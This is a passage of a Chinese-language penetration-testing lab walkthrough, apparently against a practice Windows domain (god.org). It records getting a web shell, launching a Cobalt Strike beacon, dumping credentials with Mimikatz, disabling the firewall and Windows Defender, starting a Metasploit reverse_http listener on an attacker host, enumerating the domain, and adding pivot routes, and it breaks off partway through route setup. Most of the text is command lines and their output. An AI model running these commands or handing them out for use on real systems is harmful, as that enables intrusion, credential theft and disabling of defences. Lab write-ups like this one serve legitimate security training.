

然后我们要去访问这个文件,但是不知道放在哪。我们去备份文件里寻找。


最后我们还是找到了。
3、get shell


ok,用whoami命令看一下,我们是管理员用户,不用提权了。但似乎也只是一个域用户。
至此外网打点结束,我们开始渗透内网!
4、get 外网主机
至此我们拿到了外网主机的控制权限。
内网渗透
内网信息收集
1、CS上线

先开启一个监听,然后生成一个windows可执行木马,然后拖到蚁剑运行。cs那边就上线了。记得设置sleep值,设置为0,延迟为0,这样我们就可以肆无忌惮了。

我们知道了这台机器的外网IP为:192.168.16.142 内网IP为:192.168.53.143,所以说内网网段为:192.168.52.0/24
2、获取用户名以及密码
使用Mimikatz工具进行密码抓取,可以抓取到目标主机的用户名以及密码。这台win7主机就已经沦陷了,成为我们的跳板机。

拿到密码后,我们可以提权一下 hongrisec@2019
3、权限提升


我们可以看到,我们的权限已经是system权限了。
4、信息收集

beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain
net config Workstation 查看全面信息
[*] Tasked beacon to run: net config Workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\STU1
计算机全名 stu1.god.org
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C29FB50CF)
NetBT_Tcpip_{C20E0E71-A96D-43D5-8515-6A46C25CDF8B} (000C29FB50D9)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 GOD
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。
从这可以看出,DNS服务器名为god.org 当前域为GOD
既然知道了域,那么我们使用 net view /domain
beacon> shell net view /domain
[*] Tasked beacon to run: net view /domain
[+] host called home, sent: 47 bytes
[+] received output:
Domain
-------------------------------------------------------------------------------
GOD
命令成功完成
发现只有一个域。
我们再次确认一次域控制器的主机名 net group "domain controllers" /domain
beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
OWA$
命令成功完成
确认只有一个域。
beacon> shell net view //查看域内用户
[*] Tasked beacon to run: net view
[+] host called home, sent: 39 bytes
[+] received output:
服务器名称 注解
-------------------------------------------------------------------------------
\\OWA
\\ROOT-TVI862UBEH
命令成功完成
我们确定了域控主机是OWA,但是经过扫描还得到一台主机(ROOT-TVI862UBEH),所以我们再次使用 net group "domain computers" /domain 查看域中的其他主机名。
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
[+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
果然,在这个域内除了域控主机OWA以外还有一台域成员主机(192.168.52.141)
到这里我们内网信息收集的差不多了,只有一个域(GOD) ,一台域控主机OWA(192.168.52.138),一个域成员主机ROOT-TVI862UBEH(192.168.52.141)。
内网横向渗透
1、关闭win7跳板机防火墙
需要通过win7为跳板机,横向渗透拿下域控主机和域成员主机。
netsh advfirewall set allprofiles state off #关闭防火墙
net stop windefend #关闭Windows defender (杀毒软件)
meterpreter > shell
Process 2428 created.
Channel 12 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\phpStudy\WWW>netsh advfirewall set allprofiles state off
netsh advfirewall set allprofiles state off
ȷ����
C:\phpStudy\WWW>net stop windefend
net stop windefend
.
Windows Defender �����ѳɹ���
C:\phpStudy\WWW>exit
2、CS派生会话给公网MSF
开启msf并启用windows监听模块
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.16.128
lhost => 192.168.16.128
msf6 exploit(multi/handler) > set lport 2525
lport => 2525
msf6 exploit(multi/handler) > exploit
调用 post/windows/gather/checkvm 判断靶机是否属于虚拟机(检查是否进入了蜜罐):
meterpreter > run post/windows/gather/checkvm
[*] Checking if the target is a Virtual Machine ...
[+] This is a VMware Virtual Machine
调用 post/windows/gather/enum_applications 模块枚举列出安装在靶机上的应用程序
meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on STU1
Installed Applications
======================
Name Version
---- -------
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2013 Redistributable (x86) - 12.0.21005 12.0.21005.1
Microsoft Visual C++ 2013 Redistributable (x86) - 12.0.21005 12.0.21005.1
Microsoft Visual C++ 2013 x86 Additional Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2013 x86 Additional Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2013 x86 Minimum Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2013 x86 Minimum Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2017 Redistributable (x86) - 14.16.27033 14.16.27033.0
Microsoft Visual C++ 2017 Redistributable (x86) - 14.16.27033 14.16.27033.0
Microsoft Visual C++ 2017 X86 Additional Runtime - 14.16.27033 14.16.27033
Microsoft Visual C++ 2017 X86 Additional Runtime - 14.16.27033 14.16.27033
Microsoft Visual C++ 2017 X86 Minimum Runtime - 14.16.27033 14.16.27033
Microsoft Visual C++ 2017 X86 Minimum Runtime - 14.16.27033 14.16.27033
Mozilla Firefox 69.0.1 (x86 zh-CN) 69.0.1
Mozilla Firefox 69.0.1 (x86 zh-CN) 69.0.1
Nmap 7.80 7.80
Nmap 7.80 7.80
Notepad++ (32-bit x86) 7.7.1
Notepad++ (32-bit x86) 7.7.1
Npcap 0.9983 0.9983
Npcap 0.9983 0.9983
WinPcap 4.1.3 4.1.0.2980
WinPcap 4.1.3 4.1.0.2980
Wireshark 3.0.4 32-bit 3.0.4
Wireshark 3.0.4 32-bit 3.0.4
[+] Results stored in: /root/.msf4/loot/20231103182129_default_192.168.16.142_host.application_105426.txt
3、查看网段
获取、查看当前机器的所有网段信息:
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: windows
[*] Running module against STU1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.16.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.16.0/255.255.255.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: ::1/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::5efe:a9fe:81ba/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::5efe:c0a8:108e/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::5efe:c0a8:348f/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::480f:c25c:1f43:8781/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::4d82:616f:441c:63bd/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::85ca:660c:5c36:f84f/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::85f6:660e:4389:aa97/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::9c16:5f0c:2b9:392b/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::b461:ccad:e30f:81ba/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
meterpreter >
4、添加内网路由
添加目标内网路由(添加失败,因为该路由已存在)
meterpreter > run post/multi/manage/autoroute SUBNET=192.168.52.0 ACTION=ADD
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: windows
[*] Running module against STU1
[*] Adding a route to 192.168.52.0/255.255.255.0...
[-] Could not add route to subnet 192.168.52.0/255.255.255.0.
添加内网路由 run autoroute -s 192.168.52.0/24
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
